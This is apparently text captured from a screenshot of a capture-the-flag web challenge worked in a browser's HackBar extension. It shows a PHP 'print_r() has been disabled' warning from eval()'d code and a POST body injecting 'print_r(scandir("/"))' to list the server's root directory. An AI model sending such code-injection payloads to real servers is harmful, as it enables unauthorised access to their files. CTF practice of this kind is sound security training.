 Warning: print_r() has been disabled for security reasons in /var/www/html/index.php(17) : eval()'d code on line 1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://439eb652-e5d6-4250-b508-008afd35bdf8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir("/"));